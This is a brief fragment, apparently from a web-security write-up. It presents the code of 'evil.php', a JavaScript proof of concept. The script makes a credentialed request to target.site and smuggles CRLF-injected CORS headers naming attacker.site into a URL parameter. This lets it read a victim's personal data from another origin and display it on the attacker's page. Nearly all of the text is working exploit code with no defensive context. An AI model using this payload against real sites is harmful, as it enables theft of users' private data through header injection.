 The following is the code of evil.php:
</>
<script>
function loadXMLDoc()
{
var xmlhttp;
xmlhttp=new XMLHttpRequest();
xmlhttp.withCredentials = true;
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.getElementById("responseDiv").innerHTML=xmlhttp.responseText;
}
}
xmlhttp.open("GET","http://target.site/getPersonalData.php?trackingUrl=test%0d%0aAccess-
Control-Allow-Origin:%20http://attacker.site%0d%0aAccess-Control-Allow-
Credentials:%20true",true);
xmlhttp.send();
}</script>